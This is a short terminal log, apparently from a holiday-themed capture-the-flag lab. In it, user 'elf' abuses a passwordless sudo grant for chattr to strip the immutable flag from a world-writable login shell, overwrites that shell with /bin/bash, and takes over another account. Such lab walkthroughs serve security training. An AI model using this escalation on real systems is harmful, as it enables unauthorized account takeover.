 elf@f5754ca1689f:~$ sudo -l
Matching Defaults entries for elf on f5754ca1689f:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User elf may run the following commands on f5754ca1689f:
    (root) NOPASSWD: /usr/bin/chattr
elf@f5754ca1689f:~$ cat /entrypoint.sh
#!/bin/bash

chmod +x /bin/nsh
chattr +i /bin/nsh

echo "export RESOURCE_ID=$RESOURCE_ID" >> /home/alabaster_snowball/.bashrc
echo "/home/alabaster_snowball/success" >> /home/alabaster_snowball/.bashrc

su - elf
elf@f5754ca1689f:~$ ls -alh /bin/nsh
-rwxrwxrwx 1 root root 74K Dec 11 17:40 /bin/nsh
elf@f5754ca1689f:~$ sudo /usr/bin/chattr -i /bin/nsh
elf@f5754ca1689f:~$ cat /bin/bash > /bin/nsh
elf@f5754ca1689f:~$
elf@f5754ca1689f:~$ su - alabaster_snowball
Password:
Loading, please wait......

You did it! Congratulations!

alabaster_snowball@f5754ca1689f:~$